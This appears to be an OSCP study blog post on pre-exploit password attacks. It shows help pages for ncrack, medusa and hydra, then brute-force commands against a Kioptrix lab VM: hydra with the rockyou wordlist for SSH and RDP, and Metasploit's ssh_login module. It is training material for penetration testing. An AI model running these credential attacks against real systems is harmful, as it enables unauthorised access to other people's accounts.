kali@kali:~$ ncrack
Ncrack 0.7 ( http://ncrack.org )
Usage: ncrack [Options] {target and service specification}
TARGET SPECIFICATION:
Can pass hostnames, IP addresses, networks, etc.
Ex: scanme.nmap.org, microsoft.com/24, 192.168.0.1; 10.0.0-255.1-254
-iX <inputfilename>: Input from Nmap‘s -oX XML output format
-iN <inputfilename>: Input from Nmap‘s -oN Normal output format
-iL <inputfilename>: Input from list of hosts/networks
--exclude <host1[,host2][,host3],...>: Exclude hosts/networks
--excludefile <exclude_file>: Exclude list from file
SERVICE SPECIFICATION:
Can pass target specific services in <service>://target (standard) notation or
using -p which will be applied to all hosts in non-standard notation.
Service arguments can be specified to be host-specific, type of service-specific
(-m) or global (-g). Ex: ssh://10.0.0.10,at=10,cl=30 -m ssh:at=50 -g cd=3000
Ex2: ncrack -p ssh,ftp:3500,25 10.0.0.10 scanme.nmap.org google.com:80,ssl
-p <service-list>: services will be applied to all non-standard notation hosts
-m <service>:<options>: options will be applied to all services of this type
-g <options>: options will be applied to every service globally
Misc options:
ssl: enable SSL over this service
path <name>: used in modules like HTTP (‘=‘ needs escaping if used)
db <name>: used in modules like MongoDB to specify the database
domain <name>: used in modules like WinRM to specify the domain
TIMING AND PERFORMANCE:
Options which take <time> are in seconds, unless you append ‘ms‘
(milliseconds), ‘m‘ (minutes), or ‘h‘ (hours) to the value (e.g. 30m).
Service-specific options:
cl (min connection limit): minimum number of concurrent parallel connections
CL (max connection limit): maximum number of concurrent parallel connections
at (authentication tries): authentication attempts per connection
cd (connection delay): delay <time> between each connection initiation
cr (connection retries): caps number of service connection attempts
to (time-out): maximum cracking <time> for service, regardless of success so far
-T<0-5>: Set timing template (higher is faster)
--connection-limit <number>: threshold for total concurrent connections
--stealthy-linear: try credentials using only one connection against each specified host
until you hit the same host again. Overrides all other timing options.
AUTHENTICATION:
-U <filename>: username file
-P <filename>: password file
--user <username_list>: comma-separated username list
--pass <password_list>: comma-separated password list
--passwords-first: Iterate password list for each username. Default is opposite.
--pairwise: Choose usernames and passwords in pairs.
OUTPUT:
-oN/-oX <file>: Output scan in normal and XML format, respectively, to the given filename.
-oA <basename>: Output in the two major formats at once
-v: Increase verbosity level (use twice or more for greater effect)
-d[level]: Set or increase debugging level (Up to 10 is meaningful)
--nsock-trace <level>: Set nsock trace level (Valid range: 0 - 10)
--log-errors: Log errors/warnings to the normal-format output file
--append-output: Append to rather than clobber specified output files
MISC:
--resume <file>: Continue previously saved session
--save <file>: Save restoration file with specific filename
-f: quit cracking service after one found credential
-6: Enable IPv6 cracking
-sL or --list: only list hosts and services
--datadir <dirname>: Specify custom Ncrack data file location
--proxy <type://proxy:port>: Make connections via socks4, 4a, http.
-V: Print version number
-h: Print this help summary page.
MODULES:
SSH, RDP, FTP, Telnet, HTTP(S), Wordpress, POP3(S), IMAP, CVS, SMB, VNC, SIP, Redis, PostgreSQL, MQTT, MySQL, MSSQL, MongoDB, Cassandra, WinRM, OWA, DICOM
EXAMPLES:
ncrack -v --user root localhost:22
ncrack -v -T5 https://192.168.0.1
ncrack -v -iX ~/nmap.xml -g CL=5,to=1h
SEE THE MAN PAGE (http://nmap.org/ncrack/man.html) FOR MORE OPTIONS AND EXAMPLES
kali@kali:~$ medusa
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ALERT: Host information must be supplied.
Syntax: Medusa [-h host|-H file] [-u username|-U file] [-p password|-P file] [-C file] -M module [OPT]
-h [TEXT] : Target hostname or IP address
-H [FILE] : File containing target hostnames or IP addresses
-u [TEXT] : Username to test
-U [FILE] : File containing usernames to test
-p [TEXT] : Password to test
-P [FILE] : File containing passwords to test
-C [FILE] : File containing combo entries. See README for more information.
-O [FILE] : File to append log information to
-e [n/s/ns] : Additional password checks ([n] No Password, [s] Password = Username)
-M [TEXT] : Name of the module to execute (without the .mod extension)
-m [TEXT] : Parameter to pass to the module. This can be passed multiple times with a
different parameter each time and they will all be sent to the module (i.e.
-m Param1 -m Param2, etc.)
-d : Dump all known modules
-n [NUM] : Use for non-default TCP port number
-s : Enable SSL
-g [NUM] : Give up after trying to connect for NUM seconds (default 3)
-r [NUM] : Sleep NUM seconds between retry attempts (default 3)
-R [NUM] : Attempt NUM retries before giving up. The total number of attempts will be NUM + 1.
-c [NUM] : Time to wait in usec to verify socket is available (default 500 usec).
-t [NUM] : Total number of logins to be tested concurrently
-T [NUM] : Total number of hosts to be tested concurrently
-L : Parallelize logins using one username per thread. The default is to process
the entire username before proceeding.
-f : Stop scanning host after first valid username/password found.
-F : Stop audit after first valid username/password found on any host.
-b : Suppress startup banner
-q : Display module‘s usage information
-v [NUM] : Verbose level [0 - 6 (more)]
-w [NUM] : Error debug level [0 - 10 (more)]
-V : Display version
-Z [TEXT] : Resume scan based on map of previous scan
kali@kali:~$ hydra -help
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET] [-c TIME] [-ISOuvVd46] [-m MODULE_OPT] [service://server[:PORT][/OPT]]
Options:
-R restore a previous aborted/crashed session
-I ignore an existing restore file (don‘t wait 10 seconds)
-S perform an SSL connect
-s PORT if the service is on a different default port, define it here
-l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE
-p PASS or -P FILE try password PASS, or load several passwords from FILE
-x MIN:MAX:CHARSET password bruteforce generation, type "-x -h" to get help
-y disable use of symbols in bruteforce, see above
-r rainy mode for password generation (-x)
-e nsr try "n" null password, "s" login as pass and/or "r" reversed login
-u loop around users, not passwords (effective! implied with -x)
-C FILE colon separated "login:pass" format, instead of -L/-P options
-M FILE list of servers to attack, one entry per line, ‘:‘ to specify port
-o FILE write found login/password pairs to FILE instead of stdout
-b FORMAT specify the format for the -o FILE: text(default), json, jsonv1
-f / -F exit when a login/pass pair is found (-M: -f per host, -F global)
-t TASKS run TASKS number of connects in parallel per target (default: 16)
-T TASKS run TASKS connects in parallel overall (for -M, default: 64)
-w / -W TIME wait time for a response (32) / between connects per thread (0)
-c TIME wait time per login attempt over all threads (enforces -t 1)
-4 / -6 use IPv4 (default) / IPv6 addresses (put always in [] also in -M)
-v / -V / -d verbose mode / show login+pass for each attempt / debug mode
-O use old SSL v2 and v3
-K do not redo failed attempts (good for -M mass scanning)
-q do not print messages about connection errors
-U service module usage details
-m OPT options specific for a module, see -U output for information
-h more command line options (COMPLETE HELP)
server the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service the service to crack (see below for supported protocols)
OPT some service modules support additional input (-U for module help)
Supported services: adam6500 asterisk cisco cisco-enable cvs firebird ftp[s] http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] memcached mongodb mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs.
Licensed under AGPL v3.0. The newest version is always available at;
https://github.com/vanhauser-thc/thc-hydra
Please don‘t use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care about
laws and ethics anyway - and tell themselves they are one of the good ones.)
These services were not compiled in: afp ncp oracle sapr3 smb2.
Use HYDRA_PROXY_HTTP or HYDRA_PROXY environment variables for a proxy setup.
E.g. % export HYDRA_PROXY=socks5://l:p@127.0.0.1:9150 (or: socks4:// connect://)
% export HYDRA_PROXY=connect_and_socks_proxylist.txt (up to 64 entries)
% export HYDRA_PROXY_HTTP=http://login:pass@proxy:8080
% export HYDRA_PROXY_HTTP=proxylist.txt (up to 64 entries)
Examples:
hydra -l user -P passlist.txt ftp://192.168.0.1
hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
hydra -l admin -p password ftp://[192.168.0.0/24]/
hydra -L logins.txt -P pws.txt -M targets.txt ssh
locate wordlists

Unzip /usr/share/wordlists/rockyou.txt.gz or use another wordlist.
Target VM: Kioptrix level 1
hydra -v -l root -P /usr/share/wordlists/rockyou.txt 192.168.2.31 ssh

If attack on windows os:
hydra -v -l administrator -P /usr/share/wordlists/rockyou.txt 192.168.2.31 rdp
msfconsole
search ssh

| Exploit Steps |
|---|
| S1 -> Select Module |
| S2 -> Set Options |


use auxiliary/scanner/ssh/ssh_login
show options
set pass_file /usr/share/wordlists/rockyou.txt
set rhosts 192.168.2.31
set username root
exploit

OSCP Security Technology - Pre-Exploit Password Attacks
原文:https://www.cnblogs.com/keepmoving1113/p/15113740.html